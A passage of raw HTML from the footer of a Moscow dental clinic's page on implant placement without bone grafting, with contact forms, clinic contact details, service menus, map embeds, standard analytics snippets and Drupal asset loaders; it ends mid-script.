class="antibot-no-js antibot-message antibot-message-warning messages warning"> Вы должны включить JavaScript чтобы использовать эту форму.</div></noscript><div id="webform-ajax-wrapper-37"><form class="webform-client-form webform-client-form-37 antibot" action="/antibot" method="post" id="webform-client-form-37" accept-charset="UTF-8"><div><div class="form-item webform-component webform-component-textfield webform-component--vashe-imya"> <label class="element-invisible" for="edit-submitted-vashe-imya">Ваше имя <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label> <input required="required" placeholder="Ваше имя" type="text" id="edit-submitted-vashe-imya" name="submitted[vashe_imya]" value="" size="60" maxlength="128" class="form-text required"></div><div class="form-item webform-component webform-component-textfield webform-component--nomer-telefona"> <label class="element-invisible" for="edit-submitted-nomer-telefona--3">Номер телефона <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label> <input required="required" placeholder="+7 (XXX) XXX-XX-XX" class="phone form-text required" type="text" id="edit-submitted-nomer-telefona--3" name="submitted[nomer_telefona]" value="" size="60" maxlength="128"></div><div class="form-item webform-component webform-component-textarea webform-component--soobshchenie"> <label class="element-invisible" for="edit-submitted-soobshchenie">Сообщение <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label><div class="form-textarea-wrapper"><textarea required="required" placeholder="Сообщение" id="edit-submitted-soobshchenie" name="submitted[soobshchenie]" cols="60" rows="5" class="form-textarea required"></textarea></div></div><input type="hidden" name="details[sid]"><input type="hidden" name="details[page_num]" value="1"><input type="hidden" name="details[page_count]" value="1"><input type="hidden" name="details[finished]" value="0"><input type="hidden" name="form_build_id" value="form-4XEGdrHY7bDvoKNCuGbXQIxuRRx-KLCHPUatFSjI94U"><input type="hidden" name="form_id" value="webform_client_form_37"><input type="hidden" name="antibot_key" value=""><input type="hidden" name="webform_ajax_wrapper_id" value="webform-ajax-wrapper-37"><div class="maWULMErCjXcnWJkrLCCSBCjKFgPRbkTnTEKgPVOWtqEzPNXyQLUxqLFZXnvzdbw"><div class="captcha"><input type="hidden" name="captcha_sid" value="3995434"><input type="hidden" name="captcha_token" value="686e55e064007cf650a0ed23be5b51ef"><div class="form-item form-type-textfield form-item-captcha-response"> <label for="edit-captcha-response--4">3+2= </label> <input tabindex="-1" type="text" id="edit-captcha-response--4" name="captcha_response" value="" size="60" maxlength="128" class="form-text"></div><input type="hidden" name="captcha_cacheable" value="1"></div></div><div class="form-actions"><p class="agreement active"><span class="icon flx"><svg width="11" height="8" viewbox="0 0 11 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 3L4.85714 6L10 1" stroke="#212121" stroke-width="2"></path></svg></span><span class="text link">Даю согласие с <a href="/politika-obrabotki-personalnyh-dannyh" target="_blank">политикой обработки персональных данных</a></span></p><input class="webform-submit button-primary form-submit" id="edit-webform-ajax-submit-37" type="submit" name="op" value="Отправить"></div></div></form></div></div></div></div><div class="modal_form" id="universalform"><div id="block-webform-client-block-253" class="block block-webform"><p class="block_heading">Заказ услуг</p><div class="content"><noscript><style>form.antibot { display: none !important; }</style><div class="antibot-no-js antibot-message antibot-message-warning messages warning"> Вы должны включить JavaScript чтобы использовать эту форму.</div></noscript><div id="webform-ajax-wrapper-253"><form class="webform-client-form webform-client-form-253 antibot" action="/antibot" method="post" id="webform-client-form-253" accept-charset="UTF-8"><div><div class="form-item webform-component webform-component-textfield webform-component--nomer-telefona"> <label class="element-invisible" for="edit-submitted-nomer-telefona--4">Номер телефона <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label> <input required="required" placeholder="+7 (XXX) XXX-XX-XX" class="phone form-text required" type="text" id="edit-submitted-nomer-telefona--4" name="submitted[nomer_telefona]" value="" size="60" maxlength="128"></div><div class="hidden page-from form-item webform-component webform-component-textfield webform-component--stranica-otkuda"> <label class="element-invisible" for="edit-submitted-stranica-otkuda">Страница, откуда </label> <input type="text" id="edit-submitted-stranica-otkuda" name="submitted[stranica_otkuda]" value="" size="60" maxlength="128" class="form-text"></div><div class="hidden form-interested form-item webform-component webform-component-textfield webform-component--interested"> <label class="element-invisible" for="edit-submitted-interested">Интересовало </label> <input type="text" id="edit-submitted-interested" name="submitted[interested]" value="" size="60" maxlength="128" class="form-text"></div><input type="hidden" name="details[sid]"><input type="hidden" name="details[page_num]" value="1"><input type="hidden" name="details[page_count]" value="1"><input type="hidden" name="details[finished]" value="0"><input type="hidden" name="form_build_id" value="form-QY5s2lXWPwt_GsGcLHk9eNl_1SB9xHmMF-Rfh0jU_lo"><input type="hidden" name="form_id" value="webform_client_form_253"><input type="hidden" name="antibot_key" value=""><input type="hidden" name="webform_ajax_wrapper_id" value="webform-ajax-wrapper-253"><div class="fttpaOKJQNLQqFyfBFJKUKbgvfRErZSRvhTFccLQYqnJqUqpGwcBLdVXjrHtsWNs"><div class="captcha"><input type="hidden" name="captcha_sid" value="3995435"><input type="hidden" name="captcha_token" value="de8dd34a8c1cdba090508d4474ac710d"><div class="form-item form-type-textfield form-item-captcha-response"> <label for="edit-captcha-response--5">3+2= </label> <input tabindex="-1" type="text" id="edit-captcha-response--5" name="captcha_response" value="" size="60" maxlength="128" class="form-text"></div><input type="hidden" name="captcha_cacheable" value="1"></div></div><div class="form-actions"><p class="agreement active"><span class="icon flx"><svg width="11" height="8" viewbox="0 0 11 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 3L4.85714 6L10 1" stroke="#212121" stroke-width="2"></path></svg></span><span class="text link">Даю согласие с <a href="/politika-obrabotki-personalnyh-dannyh" target="_blank">политикой обработки персональных данных</a></span></p><input class="webform-submit button-primary form-submit" id="edit-webform-ajax-submit-253" type="submit" name="op" value="Оставить заявку"></div></div></form></div></div></div></div><div id="inpage_form"><div id="block-webform-client-block-254" class="block block-webform inpage_form--block"><div class="content"><noscript><style>form.antibot { display: none !important; }</style><div class="antibot-no-js antibot-message antibot-message-warning messages warning"> Вы должны включить JavaScript чтобы использовать эту форму.</div></noscript><div id="webform-ajax-wrapper-254"><form class="webform-client-form webform-client-form-254 antibot" action="/antibot" method="post" id="webform-client-form-254" accept-charset="UTF-8"><div><div class="form-item webform-component webform-component-display webform-component--formhello"><p>Вы можете заказать <span class="ex-strong">бесплатную</span> консультацию!</p></div><div class="form-item webform-component webform-component-textfield webform-component--vashe-imya"> <label class="element-invisible" for="edit-submitted-vashe-imya--2">Ваше имя </label> <input placeholder="Ваше имя" type="text" id="edit-submitted-vashe-imya--2" name="submitted[vashe_imya]" value="" size="60" maxlength="128" class="form-text"></div><div class="form-item webform-component webform-component-textfield webform-component--nomer-telefona"> <label class="element-invisible" for="edit-submitted-nomer-telefona--5">Номер телефона <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label> <input required="required" placeholder="+7 (XXX) XXX-XX-XX" class="phone form-text required" type="text" id="edit-submitted-nomer-telefona--5" name="submitted[nomer_telefona]" value="" size="60" maxlength="128"></div><div class="hidden form-item webform-component webform-component-textfield webform-component--page-src"> <label class="element-invisible" for="edit-submitted-page-src">Источник </label> <input class="inbodyform_page_src form-text" type="text" id="edit-submitted-page-src" name="submitted[page_src]" value="" size="60" maxlength="128"></div><div class="hidden form-item webform-component webform-component-textfield webform-component--nazvanie-stranicy"> <label class="element-invisible" for="edit-submitted-nazvanie-stranicy">Название страницы </label> <input class="inbodyform_page_h1 form-text" type="text" id="edit-submitted-nazvanie-stranicy" name="submitted[nazvanie_stranicy]" value="" size="60" maxlength="128"></div><input type="hidden" name="details[sid]"><input type="hidden" name="details[page_num]" value="1"><input type="hidden" name="details[page_count]" value="1"><input type="hidden" name="details[finished]" value="0"><input type="hidden" name="form_build_id" value="form-arF4-l-fVDGU232Ep7nU78mKCZy1maFXsalQWm7tOrQ"><input type="hidden" name="form_id" value="webform_client_form_254"><input type="hidden" name="antibot_key" value=""><input type="hidden" name="webform_ajax_wrapper_id" value="webform-ajax-wrapper-254"><div class="GOcsLXRagpxjMwHZqAmFyzyVgqaIvhfvWdvsJrzHZYgNdTnHvtEQybfXQPGvSXfb"><div class="captcha"><input type="hidden" name="captcha_sid" value="3995436"><input type="hidden" name="captcha_token" value="ef8d987473f48c5c469fa9ed23b71827"><div class="form-item form-type-textfield form-item-captcha-response"> <label for="edit-captcha-response--6">3+2= </label> <input tabindex="-1" type="text" id="edit-captcha-response--6" name="captcha_response" value="" size="60" maxlength="128" class="form-text"></div><input type="hidden" name="captcha_cacheable" value="1"></div></div><div class="form-actions"><p class="agreement active"><span class="icon flx"><svg width="11" height="8" viewbox="0 0 11 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 3L4.85714 6L10 1" stroke="#212121" stroke-width="2"></path></svg></span><span class="text link">Даю согласие с <a href="/politika-obrabotki-personalnyh-dannyh" target="_blank">политикой обработки персональных данных</a></span></p><input class="webform-submit button-primary form-submit" id="edit-webform-ajax-submit-254" type="submit" name="op" value="Отправить"></div></div></form></div></div></div></div></div><div class="ftr_map"><div class="contacts"><div class="contacts__text flx"><div class="contacts__inner cnt flx"><div class="contacts__block"><ul><li class="contacts__phone"><p class="label">Телефон:</p><div id="block-block-1--2" class="block block-block"><div class="content"><p> <a href="https://wa.me/79259208083" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewbox="0 0 17 17"> <path d="M17 8.28108C17 12.8546 13.264 16.5622 8.65451 16.5622C7.19119 16.5622 5.81646 16.1882 4.62041 15.5318L0 17L1.50639 12.557C0.746489 11.3092 0.308833 9.84564 0.308833 8.28108C0.308833 3.70751 4.04524 0 8.65451 0C13.2643 0 17 3.70751 17 8.28108ZM8.65451 1.31882C4.78531 1.31882 1.63804 4.4421 1.63804 8.28108C1.63804 9.80447 2.13463 11.2153 2.97462 12.363L2.09799 14.9487L4.79438 14.0917C5.90221 14.8191 7.22934 15.2433 8.6547 15.2433C12.5233 15.2433 15.6712 12.1204 15.6712 8.28146C15.6712 4.44248 12.5235 1.31882 8.65451 1.31882ZM12.8688 10.1883C12.8172 10.1039 12.6811 10.0529 12.4767 9.95142C12.2719 9.84999 11.2659 9.35869 11.0789 9.29126C10.8913 9.22363 10.7546 9.18963 10.6184 9.39269C10.4822 9.59593 10.0901 10.0529 9.9705 10.1883C9.85112 10.3241 9.73193 10.3411 9.52718 10.2395C9.3228 10.138 8.66377 9.92347 7.88233 9.23213C7.2743 8.69418 6.86366 8.03004 6.74428 7.82661C6.62509 7.62356 6.73181 7.51381 6.834 7.41276C6.92618 7.32171 7.03876 7.1757 7.14094 7.05727C7.24351 6.93864 7.27751 6.85421 7.34532 6.71859C7.41389 6.58316 7.3797 6.46472 7.32832 6.36291C7.27732 6.26148 6.86781 5.26263 6.69743 4.85614C6.52706 4.45003 6.35687 4.51766 6.2373 4.51766C6.11811 4.51766 5.98154 4.50066 5.84517 4.50066C5.70879 4.50066 5.48703 4.55147 5.29947 4.75452C5.11209 4.95777 4.58377 5.44888 4.58377 6.44753C4.58377 7.44638 5.31647 8.41141 5.41903 8.54666C5.52122 8.6819 6.83381 10.7982 8.91348 11.611C10.9933 12.4234 10.9933 12.1524 11.3685 12.1184C11.7432 12.0845 12.5785 11.6274 12.7496 11.1537C12.9196 10.6792 12.9196 10.2729 12.8688 10.1883Z"></path> </svg>8 (925) 920-80-83 </a> <a href="tel:84951774795" style="margin-left: 26px; margin-top: 8px; display: inline-block">8 (495) 177-47-95</a></p></div></div></li><li><p class="label">Адрес клиники:</p><div id="block-block-4" class="block block-block"><div class="content"><p>Москва, ул. Можайское шоссе, 25</p><p>(7 км. от Одинцово)</p></div></div></li><li><p class="label">Режим работы:</p><div id="block-block-5" class="block block-block"><div class="content"><p>Ежедневно: 09:00 — 20:00</p></div></div></li><li class="btn-wrap"><iframe src="https://yandex.ru/sprav/widget/rating-badge/44306958016?type=award" width="150" height="50"></iframe><span class="btn trigger" data-modal="contactsform">Обратная связь</span></li></ul></div></div></div><div class="contacts__map-desktop">
<script src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3Ae9507c77a0c982020097390875d75c42f53f0f27f4ad288617bf7a92bcac641b&width=100%25&height=710&lang=ru_RU&scroll=true"></script>
</div><div class="contacts__map-mobile">
<script src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3Ae9507c77a0c982020097390875d75c42f53f0f27f4ad288617bf7a92bcac641b&width=100%25&height=320&lang=ru_RU&scroll=true"></script>
</div></div></div><footer class="ftr"><div class="ftr__inner flx cnt"><div class="ftr__menu"><div id="block-menu-menu-services" class="block block-menu"><p class="block_heading">Наши услуги</p><div class="content"><ul class="menu clearfix"><li class="first leaf"><a href="/regions" title="" data-instant="yes">По районам Москвы</a></li><li class="leaf"><a href="/services/brekety" title="" data-instant="yes">Брекет-системы</a></li><li class="leaf"><a href="/services/diagnostika" title="" data-instant="yes">Диагностика</a></li><li class="leaf"><a href="/services/implantaciya-zubov" title="" data-instant="yes">Имплантация зубов</a></li><li class="leaf"><a href="/services/lechenie-zubov" title="" data-instant="yes">Лечение зубов</a></li><li class="leaf"><a href="/services/otbelivanie-zubov" title="" data-instant="yes">Отбеливание зубов</a></li><li class="leaf"><a href="/services/protezirovanie-zubov" title="" data-instant="yes">Протезирование зубов</a></li><li class="last leaf"><a href="/services/udalenie-zuba" title="" data-instant="yes">Удаление зуба</a></li></ul></div></div></div><div class="ftr__menu"><div id="block-menu-menu-info" class="block block-menu"><p class="block_heading">Информация пациентам</p><div class="content"><ul class="menu clearfix"><li class="first leaf"><a href="/doctors" title="" data-instant="yes">Наши врачи</a></li><li class="leaf"><a href="/sertificates" title="" data-instant="yes">Сертификаты</a></li><li class="leaf"><a href="/otzyvy" title="" data-instant="yes">Отзывы о стоматологии</a></li><li class="leaf"><a href="/actions" title="" data-instant="yes">Акции</a></li><li class="leaf"><a href="/portfolio" title="" data-instant="yes">Портфолио</a></li><li class="leaf"><a href="/blog" title="" data-instant="yes">Полезные статьи</a></li><li class="last leaf"><a href="/contacts" title="" data-instant="yes">Контакты</a></li></ul></div></div></div><div class="ftr__contacts"><p class="block_heading">Контактная информация</p><div class="ftr__phone"><div id="block-block-1--3" class="block block-block"><div class="content"><p> <a href="https://wa.me/79259208083" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewbox="0 0 17 17"> <path d="M17 8.28108C17 12.8546 13.264 16.5622 8.65451 16.5622C7.19119 16.5622 5.81646 16.1882 4.62041 15.5318L0 17L1.50639 12.557C0.746489 11.3092 0.308833 9.84564 0.308833 8.28108C0.308833 3.70751 4.04524 0 8.65451 0C13.2643 0 17 3.70751 17 8.28108ZM8.65451 1.31882C4.78531 1.31882 1.63804 4.4421 1.63804 8.28108C1.63804 9.80447 2.13463 11.2153 2.97462 12.363L2.09799 14.9487L4.79438 14.0917C5.90221 14.8191 7.22934 15.2433 8.6547 15.2433C12.5233 15.2433 15.6712 12.1204 15.6712 8.28146C15.6712 4.44248 12.5235 1.31882 8.65451 1.31882ZM12.8688 10.1883C12.8172 10.1039 12.6811 10.0529 12.4767 9.95142C12.2719 9.84999 11.2659 9.35869 11.0789 9.29126C10.8913 9.22363 10.7546 9.18963 10.6184 9.39269C10.4822 9.59593 10.0901 10.0529 9.9705 10.1883C9.85112 10.3241 9.73193 10.3411 9.52718 10.2395C9.3228 10.138 8.66377 9.92347 7.88233 9.23213C7.2743 8.69418 6.86366 8.03004 6.74428 7.82661C6.62509 7.62356 6.73181 7.51381 6.834 7.41276C6.92618 7.32171 7.03876 7.1757 7.14094 7.05727C7.24351 6.93864 7.27751 6.85421 7.34532 6.71859C7.41389 6.58316 7.3797 6.46472 7.32832 6.36291C7.27732 6.26148 6.86781 5.26263 6.69743 4.85614C6.52706 4.45003 6.35687 4.51766 6.2373 4.51766C6.11811 4.51766 5.98154 4.50066 5.84517 4.50066C5.70879 4.50066 5.48703 4.55147 5.29947 4.75452C5.11209 4.95777 4.58377 5.44888 4.58377 6.44753C4.58377 7.44638 5.31647 8.41141 5.41903 8.54666C5.52122 8.6819 6.83381 10.7982 8.91348 11.611C10.9933 12.4234 10.9933 12.1524 11.3685 12.1184C11.7432 12.0845 12.5785 11.6274 12.7496 11.1537C12.9196 10.6792 12.9196 10.2729 12.8688 10.1883Z"></path> </svg>8 (925) 920-80-83 </a> <a href="tel:84951774795" style="margin-left: 26px; margin-top: 8px; display: inline-block">8 (495) 177-47-95</a></p></div></div></div> <address class="ftr__address"><p class="label">Адрес клиники</p><div id="block-block-4--2" class="block block-block"><div class="content"><p>Москва, ул. Можайское шоссе, 25</p><p>(7 км. от Одинцово)</p></div></div> </address><div class="ftr__time"><p class="label">Режим работы:</p><div id="block-block-5--2" class="block block-block"><div class="content"><p>Ежедневно: 09:00 — 20:00</p></div></div></div><div class="ftr__socials"><div id="block-block-7" class="block block-block"><div class="content"><ul><li><a href="https://vk.com/dr.shubnykh" rel="nofollow" target="_blank"><img alt="" src="/sites/default/files/inline/images/vk.svg" loading="lazy" decoding="async" srcset="[data-uri]" data-srcset="/sites/default/files/inline/images/vk.svg" class="lazyload" data-expand="500"></a></li><li><a href="https://t.me/dr_shubnykh" rel="nofollow" target="_blank"><img alt="" src="/sites/default/files/inline/images/tg.svg" loading="lazy" decoding="async" srcset="[data-uri]" data-srcset="/sites/default/files/inline/images/tg.svg" class="lazyload" data-expand="500"></a></li><li><a href="https://wa.me/79259208083" rel="nofollow" target="_blank"><img alt="" src="/sites/default/files/inline/images/wh.svg" loading="lazy" decoding="async" srcset="[data-uri]" data-srcset="/sites/default/files/inline/images/wh.svg" class="lazyload" data-expand="500"></a></li></ul></div></div></div></div><div class="ftr__inst flx"> <a href="https://www.instagram.com/doktormaxx/"> <img src="/sites/all/themes/flumb/img/instagram.jpg" srcset="[data-uri]" loading="lazy" decoding="async" width="292" height="423" alt="" data-srcset="/sites/all/themes/flumb/img/instagram.jpg.webp" class="lazyload" data-expand="500"> </a></div><div class="ftr__license"><p>ООО «ФН-ДЕНТ» | Лицензия №ЛО-77-01-009717 от 05 февраля 2015 г.</p></div></div></footer>
<script>
function advagg_mod_1() {
// Count how many times this function is called.
advagg_mod_1.count = ++advagg_mod_1.count || 1;
try {
if (advagg_mod_1.count <= 40) {
(function(m, e, t, r, i, k, a) {
m[i] = m[i] || function() {
(m[i].a = m[i].a || []).push(arguments)
};
m[i].l = 1 * new Date();
for (var j = 0; j < document.scripts.length; j++) {
if (document.scripts[j].src === r) {
return;
}
}
k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(56104309, "init", {
clickmap: true,
trackLinks: true,
accurateTrackBounce: true,
webvisor: true
});
// Set this to 100 so that this function only runs once.
advagg_mod_1.count = 100;
}
}
catch(e) {
if (advagg_mod_1.count >= 40) {
// Throw the exception if this still fails after running 40 times.
throw e;
}
else {
// Try again in 250 ms.
window.setTimeout(advagg_mod_1, 250);
}
}
}
function advagg_mod_1_check() {
if (window.jQuery && window.Drupal && window.Drupal.settings) {
advagg_mod_1();
}
else {
window.setTimeout(advagg_mod_1_check, 250);
}
}
advagg_mod_1_check();</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56104309" style="position:absolute; left:-9999px;" alt="" loading="lazy" decoding="async" srcset="[data-uri]" data-srcset="https://mc.yandex.ru/watch/56104309" class="lazyload" data-expand="500"></div></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZXGB9MR0S2"></script>
<script>
function advagg_mod_2() {
// Count how many times this function is called.
advagg_mod_2.count = ++advagg_mod_2.count || 1;
try {
if (advagg_mod_2.count <= 40) {
window.dataLayer = window.dataLayer || [];
function gtag() {
dataLayer.push(arguments);
}
gtag('js', new Date());
gtag('config', 'G-ZXGB9MR0S2');
// Set this to 100 so that this function only runs once.
advagg_mod_2.count = 100;
}
}
catch(e) {
if (advagg_mod_2.count >= 40) {
// Throw the exception if this still fails after running 40 times.
throw e;
}
else {
// Try again in 250 ms.
window.setTimeout(advagg_mod_2, 250);
}
}
}
function advagg_mod_2_check() {
if (window.jQuery && window.Drupal && window.Drupal.settings) {
advagg_mod_2();
}
else {
window.setTimeout(advagg_mod_2_check, 250);
}
}
advagg_mod_2_check();</script>
<script type="application/ld+json">[
{
"@context": "https://schema.org",
"@type": "WebPage",
"@id": "https://dr-max.ru/services/ustanovka-implantatov-bez-kostnoy-plastiki",
"name": "Установка имплантатов без костной пластики",
"description": "",
"author": {
"@type": "Organization",
"@id": "https://dr-max.ru",
"name": "Стоматология Максима Шубных",
"url": "https://dr-max.ru",
"logo": {
"@type": "ImageObject",
"contentUrl": "https://dr-max.ru/sites/all/themes/flumb/drmax.jpg",
"url": "https://dr-max.ru/sites/all/themes/flumb/drmax.jpg",
"width": "600",
"height": "316"
}
},
"url": "https://dr-max.ru/services/ustanovka-implantatov-bez-kostnoy-plastiki",
"inLanguage": "ru_RU"
},
{
"@context": "https://schema.org",
"@type": "WebSite",
"@id": "https://dr-max.ru",
"name": "Стоматология Максима Шубных",
"url": "https://dr-max.ru",
"inLanguage": "ru_RU"
}
]</script></div>  <!--[if lte IE 9]>
<script src="/sites/default/files/advagg_js/js__PrHLd0L_Foyn8HmzvXU2HbeDmC0V5_S9_Xl1ybuA6qo__pK5_cAjw8gx0wzspOIUtZXKlqz5RuTV_Lbkjn1MzW2s__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.js#ie9-" onload="if(jQuery.isFunction(jQuery.holdReady)){jQuery.holdReady(true);jQuery.holdReady(true);};function advagg_mod_7(){advagg_mod_7.count=++advagg_mod_7.count||1;try{if(advagg_mod_7.count<=40){init_drupal_core_settings();advagg_mod_7.count=100;}}
catch(e){if(advagg_mod_7.count>=40){throw e;}
else{window.setTimeout(advagg_mod_7,1);}}}
function advagg_mod_7_check(){if(window.init_drupal_core_settings&&window.jQuery&&window.Drupal){advagg_mod_7();}
else{window.setTimeout(advagg_mod_7_check,1);}}
advagg_mod_7_check();"></script>
<![endif]--><!--[if gt IE 9]>
<script src="/sites/default/files/advagg_js/js__PrHLd0L_Foyn8HmzvXU2HbeDmC0V5_S9_Xl1ybuA6qo__pK5_cAjw8gx0wzspOIUtZXKlqz5RuTV_Lbkjn1MzW2s__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.js#ie10+" defer="defer" onload="if(jQuery.isFunction(jQuery.holdReady)){jQuery.holdReady(true);jQuery.holdReady(true);};function advagg_mod_7(){advagg_mod_7.count=++advagg_mod_7.count||1;try{if(advagg_mod_7.count<=40){init_drupal_core_settings();advagg_mod_7.count=100;}}
catch(e){if(advagg_mod_7.count>=40){throw e;}
else{window.setTimeout(advagg_mod_7,1);}}}
function advagg_mod_7_check(){if(window.init_drupal_core_settings&&window.jQuery&&window.Drupal){advagg_mod_7();}
else{window.setTimeout(advagg_mod_7_check,1);}}
advagg_mod_7_check();"></script>
<![endif]--><!--[if !IE]><!-->
<script src="/sites/default/files/advagg_js/js__PrHLd0L_Foyn8HmzvXU2HbeDmC0V5_S9_Xl1ybuA6qo__pK5_cAjw8gx0wzspOIUtZXKlqz5RuTV_Lbkjn1MzW2s__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.js" defer="defer" onload="if(jQuery.isFunction(jQuery.holdReady)){jQuery.holdReady(true);jQuery.holdReady(true);};function advagg_mod_7(){advagg_mod_7.count=++advagg_mod_7.count||1;try{if(advagg_mod_7.count<=40){init_drupal_core_settings();advagg_mod_7.count=100;}}
catch(e){if(advagg_mod_7.count>=40){throw e;}
else{window.setTimeout(advagg_mod_7,1);}}}
function advagg_mod_7_check(){if(window.init_drupal_core_settings&&window.jQuery&&window.Drupal){advagg_mod_7();}
else{window.setTimeout(advagg_mod_7_check,1);}}
advagg_mod_7_check();"></script>
<!--<![endif]-->
<script src="/sites/default/files/advagg_js/js__11-fJvHqqFrUHGkv-W9FqNWn9CkDtCANQ5JOVxJXhIo__Qb8JbxlYXy8O7Ccp46wJF5extghjj0_UxJI-_d5geEU__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.js" defer="defer"></script>
<script src="/sites/default/files/advagg_js/js__Gq58Kvn_S9FqGhbRdX8fRLbErQM-Cb3hDCweBhXZlzU__auVTW9R93TOSQ3sIy8S_CpY3ZFCGTtk2DxaTxi45-j4__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.js" defer="defer"></script>
<script src="/sites/default/files/advagg_js/js__g6mKbcakHxQkz4ZHYaxdO_xqONINvRMgsHh1zAK-fr0__ATHtEmHaeZ0jidpGU22EkhmPDBSgjD8z0bVDQMI-BIY__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.js" defer="defer"></script>
<script src="/sites/default/files/advagg_js/js__9CMbZkPu4pNBn0fgsjy3nxVpG12hmOQoUvsWXu3Wd4M__CoVGnkhqFKceQO8ZdvBYFWLwKBMa18b2vlJjIPQZZoI__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.js" defer="defer"></script>
<script src="/sites/default/files/advagg_js/js__65Kei5L_-oqpTcEW_hoxkx0UL8aeGy-3QcBX8oKkDYg__5y5Kp5fnWNSOhPGb_kYWP1s0N61fiFq-d9xNircPuF8__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.js" defer="defer"></script>
<script src="/sites/default/files/advagg_js/js__SRqGvOFbL-Up8F_YpucSgWuovK6Ef2_3ckOw8tF3Aqc__ZQht-1bREXrR5rMogQ2zeMoIw_IxjuxnhuxpHdYt6kE__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.js" defer="defer"></script>
<script src="/sites/default/files/advagg_js/js__tCcrKSRaVrWWQZ60QBHwZaPLlPe15rVVgkJD_uL17lM__tX-BkIPIkSKwaSTLWhBv-deTXGT8zQGc9LrGJ1u-5R8__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.js" defer="defer"></script>
<script>
<!--//--><![CDATA[//><!--
function advagg_mod_4(){advagg_mod_4.count=++advagg_mod_4.count||1;try{if(advagg_mod_4.count<=40){loadCSS("/sites/default/files/advagg_css/css__yYVGe-6qbSkmLdY8g5YnskZZQAviGXyfVL5oCFiJOjc__8WLLw30TFGwdXXi2OebbkVNSWKTWS5dEWLp7rfHtS28__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.css",document.getElementById("advagg_loadcss_0"))
advagg_mod_4.count=100;}}
catch(e){if(advagg_mod_4.count>=40){throw e;}
else{window.setTimeout(advagg_mod_4,40);}}}
function advagg_mod_4_check(){if(window.loadCSS){advagg_mod_4();}
else{window.setTimeout(advagg_mod_4_check,40);}}
advagg_mod_4_check();
//--><!]]>
</script>
<script>
<!--//--><![CDATA[//><!--
function advagg_mod_5(){advagg_mod_5.count=++advagg_mod_5.count||1;try{if(advagg_mod_5.count<=40){loadCSS("/sites/default/files/advagg_css/css__iZNnGsW0PVc4RJ0CalT2DSM7ouGZjB9hsp82OUOZZtM__eODTV82ydJWvu7crPlGOB2RGtTIRkPWO52SdvQDrqow__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.css",document.getElementById("advagg_loadcss_1"))
advagg_mod_5.count=100;}}
catch(e){if(advagg_mod_5.count>=40){throw e;}
else{window.setTimeout(advagg_mod_5,40);}}}
function advagg_mod_5_check(){if(window.loadCSS){advagg_mod_5();}
else{window.setTimeout(advagg_mod_5_check,40);}}
advagg_mod_5_check();
//--><!]]>
</script>
<script>
<!--//--><![CDATA[//><!--
function advagg_mod_6(){advagg_mod_6.count=++advagg_mod_6.count||1;try{if(advagg_mod_6.count<=40){onloadCSS(loadCSS("/sites/default/files/advagg_css/css__S_VXoGAT6WzQ21X2sWEE10Sn2xfcF8RfqJ1b2Ds4zMY__TLFhwMUC94dOuvsRdNVeoabwXP9joBRw58RSLph2-j4__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.css",document.getElementById("advagg_loadcss_2")),function(){window.advagg_mod_loadcss=function(){if(window.jQuery){if(jQuery.isFunction(jQuery.holdReady)){jQuery.holdReady(false);}}else{setTimeout(advagg_mod_loadcss,100);}};setTimeout(advagg_mod_loadcss,200);});advagg_mod_6.count=100;}}
catch(e){if(advagg_mod_6.count>=40){throw e;}
else{window.setTimeout(advagg_mod_6,40);}}}
function advagg_mod_6_check(){if(window.loadCSS){advagg_mod_6();}
else{window.setTimeout(advagg_mod_6_check,40);}}
advagg_mod_6_check();
//--><!]]>
</script>
<script>
<!--//--><![CDATA[//><!--
function init_drupal_core_settings() 